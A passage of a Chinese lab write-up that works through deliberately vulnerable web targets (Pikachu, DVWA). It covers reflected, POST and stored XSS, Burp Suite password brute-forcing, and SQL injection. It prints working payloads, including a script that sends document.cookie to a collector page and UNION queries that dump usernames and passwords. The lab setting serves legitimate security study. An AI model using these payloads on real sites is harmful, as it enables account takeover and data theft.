ck.io%2Fpikachu-master%2fpkxss%2Fxcookie%2Fcookie.php%3Fcookie%3D%27+%2B+document.cookie%3B%3C%2Fscript%3E&submit=submit

其中，document.location是让让目标可以重定向到当前页面，以免让其察觉到被攻击。

在浏览器中输入该网址，然后查看后台，可以看到，攻击成功了。

**关于如何查看后台，可以参考文章末尾给出的参考博客。**



#### post型xss

思路与get型差不多，但是由于我们不能直接把恶意代码嵌入到url中，所以我们需要自己来搭一个恶意网站站点，然后放一个post表单，将这个post表单发送给受害者，诱导受害者点击，然后post表单会自动向漏洞服务器提交一个Post请求，实现受害者帮我们提交Post的目的。



这个POST表单页面位于 WW/pikachu-master/pkxss/xcookie 下名为 post.html 的文件



重定向



payload:http://127.0.0.1/hack.io/pikachu-master/pkxss/xcookie/post.html

### 存储型XSS

**存储型XSS的攻击步骤如下：**

1. 攻击者将恶意代码提交到目标网站数据库中。
2. 用户打开目标网站时，网站服务器将恶意代码从数据库中取出，然后拼接到html中返回给浏览器中。
3. 用户浏览器接收到响应后解析执行，那么其中的恶意代码也会被执行。
4. 那么恶意代码执行后，就能获取到用户数据，比如上面的cookie等信息，那么把该cookie发送到攻击者网站中，那么攻击者拿到该 cookie然后会冒充该用户的行为，调用目标网站接口等违法操作。

payload:<script>document.location+=+'http://127.0.0.1/hack.io/pikachu-master/pkxss/xcookie/cookie.php?cookie='+++document.cookie;</script>

## 三．安装 DVWA 漏洞系统（OWASPBWA 里面默认包含该系统），并完成图中标识的题目 （security level 为 low、medium 和 high 三个级别的情况）。

DVWA系列----Brute Force

Low





Medium

相比Low级别的代码，Medium级别的代码主要增加了mysql_real_escape_string函数，这个函数会对字符串中的特殊符号（x00，n，r，，'，"，x1a）进行转义，基本上能够抵御sql注入攻击；同时，$pass做了MD5校验，杜绝了通过参数password进行sql注入的可能性。但是，依然没有加入有效的防爆破机制。使用Burpsuite进行爆破1输入用户名，随便输入密码，打开burp，然后打开burp suite打开intercept is on，然后回到dvwa界面点击login，可以看到http请求被我们抓到了



2. 利用intruder模块进行攻击

点击Action，选中Send to intruder将保报文发送到intruder模块



3选中positions选项，在我们要爆破的密码两边加上特殊字符



4选中payloads，Payload set选中1，Payload type选中Simple list，载入我们的密码字典（可以自己构造，也可以在网上下载），点击Start attack开始攻击





5发现有一个Payload的长度和别的不一样，这个多半就是口令了，测试一下，成功！



High

分析源码可以看到代码中加入了user_token，每次提交需要将username、password、Login和user_token四个参数一起提交到后台，因此要想解决每次变化的user_token需要每次重新获取，破解难度提升



设置参数，在option选项卡中将攻击线程thread设置为1，因为Recursive_Grep模式不支持多线程攻击，然后选择Grep-Extract，意思是用于提取响应消息中的有用信息，点击Add，如下图进行设置，最后将Redirections设置为Always。

然后设置payload，第一个参数设置和之前一样，自己添加密码或者导入密码字典，第二个参数选择Recursive grep，然后将options中的token作为第一次请求的初始值。





5点击start attack攻击爆破，结果成功爆破，如下图所示



对比发现password和其他不同，所以密钥为password

成功



1. sql injection

Sql注入

Low

网页源码



输入1  提交



输入1 and 1=1 提交



由上可以看出是存在注入点的，  我们猜测sql查询语句是这样的：

select First name的列名 and Surname的列名 from 表名 where id的列名 ='我们输入的id'

我们看一下这里的源码  果然真的是这样，没有任何过滤



那么我们首先爆出它的库试试，用单引号让id闭合

查询当前的数据库，以及版本1' union select version(),database()#



获得字段中的数据1' union select user,password from users#



Medium

中级加入了让一些防御，不让用户输入，只供选择（可以用burpsuit抓包来绕过），分析源码可以看到对参数使用masql_real_escape_string函数转义sql语句中的一些特殊字符，查看sql查询语句可以看出可能存在数字型sql注入。

Submit=Submit&id=12 union select 1,group_concat(schema_name) from information_schema.schemata

High

将dvwa设置为高级，可以看出，点击”here to change your ID”，页面自动跳转，防御了自动化的SQL注入。虽然添加了LIMIT 1，但是我们可以通过#将其注释掉。因此与low手工注入相同，直接得出结果。

1' union select user,password from users#





sql injection(blind)

Low

文本框输入并提交的形式，GET请求方式  
未作任何输入过滤和限制，攻击者可任意构造所想输入的sql查询

查看源代码



可以看到，Low级别的代码对参数id没有做任何检查、过滤，存在明显的SQL注入漏洞，同时SQL语句查询返回的结果只有两种，“exists”或者“MISSING”两种，因此这里是盲注。

漏洞利用  
首先演示基于布尔的盲注：  
1.判断是否存在注入，注入是字符型还是数字型  
输入1，显示相应用户存在：  
  
输入1’，显示不存在：  
  
输入1’ and 1=1 #，显示存在：  
